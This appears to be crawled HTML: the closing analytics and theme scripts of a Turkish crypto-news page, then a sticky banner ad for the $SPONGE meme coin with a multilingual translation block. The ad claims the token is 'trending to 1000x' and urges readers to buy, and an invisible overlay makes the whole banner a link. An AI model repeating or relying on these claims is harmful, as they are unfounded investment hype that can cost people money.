		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_69218696-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['69218696'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_14368","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_69218696-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="69218696" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768244500 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166325
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_desk {
            height: 80% !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_mob {
            display: none !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-close .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_img2 {
                display: none !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_inside_wrap {
                width:100% !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_desk {
                height: 80% !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_desk {
                display: none !important;
            }
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank"></a>


<div class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-header">
    <div class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_ad_text_outer">
        <span class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_outer_wrap">
        <img src="[data-uri]" class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_img1">
        <div class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_inside_wrap">
<img src="[data-uri]" class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_desk">
            <img src="[data-uri]" class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_logo_mob">
            <div class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_text-wrap">
                <a class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_img2">
    </div>
  <div class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_sticky-close">
    <span class="u-OaUgZ52IvSsrRccSdkt5s4EDWLFWYCBo_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
